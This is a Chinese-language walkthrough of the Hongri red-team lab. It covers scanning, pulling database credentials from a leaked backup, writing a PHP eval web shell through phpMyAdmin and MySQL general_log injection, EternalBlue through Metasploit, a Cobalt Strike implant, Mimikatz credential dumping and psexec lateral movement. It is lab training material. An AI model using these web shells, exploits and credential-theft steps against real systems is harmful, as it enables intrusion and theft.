1. 环境搭建

1.1 靶机下载

百度网盘: https://pan.baidu.com/s/1nC6V8e_EuKfaLb2IuEbe7w&shfl=sharepset

密码为:n1u2。

开机密码:hongrisec@2019



1.2 网络拓扑及IP规划

下载包中的VM1为win7,VM2为win2003,VM3为win2008,拓扑图为下图所示:

1 | win 7(VM1): |

内网中的win 7、win2003、win2008能够互相ping通。

2. win 7渗透(VM1)

2.1 信息收集



1)使用nmap扫描本网段存活主机。

1 | nmap -sS -sV -O 192.168.44.0/24 |



2)得到192.168.44.131主机并开启了80端口,通过访问得到服务器版本、物理路径等敏感信息。

3)进行目录扫描。

1 | dirb http://192.168.44.131 |



4)再使用御剑进行扫描,

得到/phpmyadmin/ beifen.rar 等一些敏感目录。

2.2 漏洞利用



1)下载beifen.rar 网站备份文件,查找关键信息,得到数据库的连接用户名密码。



2)访问/phpmyadmin ,使用获取的用户名密码进行登录,成功进入。



3)可使用sql写入一句话,写入失败。

1 | SELECT '<?php @eval($_POST[cmd]);?>' INTO OUTFILE C:/phpstudy/WWW/joker.php; |



4)查看secure-file-priv 是否为空,很可惜,值为NULL,无法写入一句话。

1 | SHOW VARIABLES LIKE "secure_file_priv" |



5)转换思路,利⽤ log ⽇志插⼊⼀句话,首先查看日志是否开启。

1 | show variables like '%general%'; |





6)开启general_log将所有查询语句记录到新指定的可访问的文件中。

1 | set global general_log="ON"; |

1 | set global general_log_file='C:/phpStudy/WWW/joker.php'; |



7)查询一句话写入我们指定的新文件中。

1 | select "<?php eval($_POST[cmd]);?>"; |



8)菜刀连接。

2.3 其他漏洞利用

1 | 1)后台弱口令 |

其他的不做累述。具体可看yxcms漏洞分析。





2.4 445端⼝(ms17_010)漏洞

1)开启msf,尝试永恒之蓝。

1 | msfconsole |

2)验证漏洞存在与否。

1 | use auxiliary/scanner/smb/smb_ms17_010 |



3)利用漏洞反弹shell

1 | use exploit/windows/smb/ms17_010_eternalblue |

getshell成功,并直接提权成system。



3.内网渗透

3.1 信息收集



拿下web服务器之后可以上传一个cs马,win7执行后,cs服务端上线主机。





3.1.1 minikatz获取账号密码

使用Mimikatz跑⼀下

得到账户:Administrator 密码:hongrisec@2020

3.1.2 基本信息收集

一些常用命令:

1 | net time /domain #查看时间服务器,判断主域,主域服务器都做时间服务器 |

3.1.3 内网主机存活和端口扫描







可以使用cs进行一波内网主机存活和端口的扫描。

选择内网ip对应的网段。

同时也可以使用命令进行扫描:

1 | portscan 192.168.44.0/24 1-1024,3389,5900-6000 |

得到存活的主机ip和开放的端口



3.2 横向移动





添加Pivotting Listener

箭头所指填内网ip





然后新建⼀个 psexec 程序

选择相应的监听器和Session

成功连上